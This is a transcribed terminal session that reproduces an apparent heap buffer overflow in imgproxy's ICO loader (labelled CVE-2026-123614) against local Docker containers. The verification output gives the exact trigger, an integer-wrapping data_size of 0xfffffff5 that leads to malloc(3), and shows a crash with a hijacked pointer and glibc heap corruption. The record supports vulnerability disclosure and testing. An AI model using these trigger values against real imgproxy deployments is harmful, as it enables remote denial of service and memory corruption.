 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ cd ~/repro && docker compose up -d --force-recreate imgproxy-vuln && sleep 4 && ./verify.sh exploit
[+] up 2/2
✔ Container imgproxy-cve-2026-123614-attacker-1 Running 0.0s
✔ Container imgproxy-cve-2026-123614-imgproxy-vuln-1 Started 0.1s
== 0) pre-flight: containers are up ==
vuln : running 0
fixed : running 0
== 1) sanity: legitimate ICO is processed by v4.0.15 ==
HTTP 200, 309 bytes, type: Content-Type: image/png
[PASS] ICO loading path is reachable and works
== 2) control: same truncated body, data_size=0x1000 (no wrap) on v4.0.15 ==
HTTP 500, container: running 0
error: vips_foreign_load_ico_header: unable to read ICO image data from the source
[PASS] no wrap -> allocation is large enough -> clean error, process survives
== 3) exploit: data_size=0xfffffff5 (malloc(3)) + 1 MB body on v4.0.15 ==
curl exit/http: 000 (000 = connection dropped), container: exited 2
crash: SIGSEGV: segmentation violation (PC/r14 = 0x41414141... -> return address/pointer hijacked)
[PASS] heap buffer overflow inside vips_icoload_source_go -> SIGSEGV: segmentation violation
[PASS] imgproxy process died (exit code 2), remote DoS
== 4) heap corruption: same wrap, only 64 bytes of data (data_size=0xfffffff5) ==
attempt 1: HTTP 500, container running 0 (corruption not triggered yet)
result: HTTP 000, container: exited 2
glibc: malloc(): corrupted top size
[PASS] 64-byte write at data+14 corrupted malloc metadata (heap overflow confirmed)